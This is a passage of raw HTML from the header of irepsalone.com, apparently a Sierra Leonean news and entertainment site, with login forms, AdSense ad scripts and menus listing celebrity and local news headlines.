	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irepsalone.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://irepsalone.com/">
                <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
                <span class="td-visual-hidden">irepsalone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://irepsalone.com/">
            <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
        </a>
        </div>
    <div class="menu-new-category-container"><ul id="menu-new-category-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1238","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "143";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "36";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://irepsalone.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="318" href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="418" href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="1053" href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="590" href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="168" href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" class="td-image-wrap " title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild">African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" class="td-image-wrap " title="What happened between Collins Archie Pearce and Henrietta Mbawah" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What happened between Collins Archie Pearce and Henrietta Mbawah" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" title="What happened between Collins Archie Pearce and Henrietta Mbawah">What happened between Collins Archie Pearce and Henrietta Mbawah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" class="td-image-wrap " title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone">Petition to disqualify Julie Tombo and Lady Nata out of Housemates&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "54";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "11";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" class="td-image-wrap " title="Fantacee Wiz posted on Twitter that she was raped" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fantacee Wiz posted on Twitter that she was raped" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" title="Fantacee Wiz posted on Twitter that she was raped">Fantacee Wiz posted on Twitter that she was raped</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" class="td-image-wrap " title="Why was rapper Laj arrested by the police?" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why was rapper Laj arrested by the police?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" title="Why was rapper Laj arrested by the police?">Why was rapper Laj arrested by the police?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" class="td-image-wrap " title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West">Celebrity Couple: Kim Kardashian files for divorce from Kanye West</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "59";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "12";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" class="td-image-wrap " title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment">Nollywood actress Funke Akindele corona virus message after completed her community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" class="td-image-wrap " title="Sierra Leone confirms its first case of Corona Virus" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sierra Leone confirms its first case of Corona Virus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" title="Sierra Leone confirms its first case of Corona Virus">Sierra Leone confirms its first case of Corona Virus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
